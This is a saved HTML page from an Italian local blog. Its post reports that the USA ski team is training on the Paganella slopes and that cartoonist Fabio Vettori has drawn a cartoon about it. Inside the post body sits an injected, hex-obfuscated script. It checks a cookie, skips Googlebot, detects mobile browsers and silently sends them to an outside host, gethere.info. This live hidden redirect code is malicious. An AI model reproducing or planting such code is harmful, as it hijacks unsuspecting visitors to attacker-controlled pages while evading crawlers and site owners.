

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana/
body_size: 12065
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>USA SKI TEAM SULLE NEVI DELLA PAGANELLA Fabio Vettori dedica una vignetta al team del grande Bode Miller &#8211; Trento Blog</title>
<meta property="og:title" content="USA SKI TEAM SULLE NEVI DELLA PAGANELLA Fabio Vettori dedica una vignetta al team del grande Bode Miller - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Fabio Vettori, che &egrave; anche maestro di sci, non poteva certo&nbsp;farsi scappare l'occasione p"/>
<meta property="og:url" content="http://www.trentoblog.it/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana/"/>
<meta property="og:site_name" content="Trento Blog"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; USA SKI TEAM SULLE NEVI DELLA PAGANELLA Fabio Vettori dedica una vignetta al team del grande Bode Miller Feed dei commenti" href="http://www.trentoblog.it/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Il FOLK BARRICADERO DELLA BANDABARDO AD ANDALO  primo evento ad Andalo per la Festa Nazionale dellaï¿½ï¿½UnitAï¿½ sulla neve' href='http://www.trentoblog.it/il-folk-barricadero-della-bandabardo-ad-andalo-primo-evento-ad-andalo-per-la-festa-nazionale-della%ef%bf%bd%ef%bf%bdunita-sulla-neve/' />
<link rel='next' title='LA QUALITAï¿½ DELLA VITA A TRENTO  La speciale classifica del Sole24Ore in dettaglio &#8211; prima puntata' href='http://www.trentoblog.it/807/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/usa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=809' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fusa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Fusa-ski-team-sulle-nevi-della-paganella-e-fabio-vettori-gli-dedica-una-vignetta-de-le-formiche-della-settimana%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-809 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">giovedì ,  22  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/le-formiche-della-settimana/">Le formiche della settimana</a><span class="delimiter">/</span><span class="current">USA SKI TEAM SULLE NEVI DELLA PAGANELLA <br />Fabio Vettori dedica una vignetta al team del grande Bode Miller</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Le formiche della settimana","@id":"http:\/\/www.trentoblog.it\/category\/le-formiche-della-settimana\/"}}]}</script>
		

		
		<article class="post-listing post-809 post type-post status-publish format-standard  category-le-formiche-della-settimana" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">USA SKI TEAM SULLE NEVI DELLA PAGANELLA <br />Fabio Vettori dedica una vignetta al team del grande Bode Miller</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/trentoblog/" title="">TrentoBlog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>12 Gennaio 2007</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/le-formiche-della-settimana/" rel="category tag">Le formiche della settimana</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a title="vai alla gallery delle formiche della settimana" href="http://www.trentoblog.it/index.php?page_id=553&#038;file=Fabio%20Vettori/Paganella.jpg" target="_self"><img loading="lazy" title="Usa ski Team sulla Paganella" style="width: 175px; height: 126px" height="126" alt="Usa ski Team sulla Paganella" hspace="10" src="http://www.trentoblog.it/wp-content/Paganella-small.jpg" width="175" align="left" vspace="6" border="0" /></a></p>
<p align="justify"><a href="http://esperienzatrentino.blogosphera.it/index.php?page_id=102&#038;file=Usa%20Ski%20Team/" target="_self"></a><strong>Fabio Vettori,</strong> che &egrave; anche maestro di sci, non poteva certo&nbsp;farsi scappare l&#8217;occasione per ricordare, con le sue &quot;<strong><a title="vai alla gallery" href="http://www.trentoblog.it/index.php?page_id=553&#038;file=Fabio%20Vettori/" target="_self">Formiche della settimana</a></strong>&quot;, la presenza&nbsp;sulle nevi della <strong>Paganella</strong> dello<strong>&nbsp;USA SKI TEAM</strong>&nbsp;del grande <strong>Bode Miller.</strong>&nbsp;Infatti a&nbsp;partire da quest&rsquo;inverno e per i prossimi due anni, <strong><a title="Scopri le piste della Paganella" href="http://www.esperienzatrentino.it/scheda.aspx?id=34,1" target="_blank">le piste della Paganella</a>,</strong>&nbsp;diventeranno la&nbsp;base&nbsp;per <a title="Galleria immagini della squadra americana di sci in allenamento" href="http://esperienzatrentino.blogosphera.it/index.php?page_id=102&#038;file=Usa%20Ski%20Team/" target="_blank">gli&nbsp;allenamenti</a>&nbsp;della <strong>squadra Americana di sci alpino</strong> durante la&nbsp;tournee europea della Coppa del Mondo. <br />(<a title="continua la lettura su esperienzaTrentino.it" href="http://esperienzatrentino.blogosphera.it/?p=100" target="_blank">..continua la lettura sul Blog di esperienzaTrentino..</a>)</p>
<p><strong><a title="Le formiche della settimana" href="http://www.trentoblog.it/?cat=37" target="_self">Tutti gli articoli delle Formiche della settimana &gt;</a></strong></p>
<p><strong><a title="Fabi Vettori su Trento Blog" href="http://www.trentoblog.it/?p=554#more-554" target="_self">Leggi la presentazione di Fabio Vettori su Trento Blog &gt;</a></strong></p>
<p><strong><a title="Fabio Vettori sito ufficiale" href="http://www.fabiovettori.com/" target="_blank">Il sito ufficiale di Fabio Vettori &gt;</a></strong></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Condividi</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=809" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=USA+SKI+TEAM+SULLE+NEVI+DELLA+PAGANELLA+Fabio+Vettori+dedica+una+vignetta+al+team+del+grande+Bode+Miller&url=http://www.trentoblog.it/?p=809" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=809&amp;description=USA+SKI+TEAM+SULLE+NEVI+DELLA+PAGANELLA+Fabio+Vettori+dedica+una+vignetta+al+team+del+grande+Bode+Miller&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

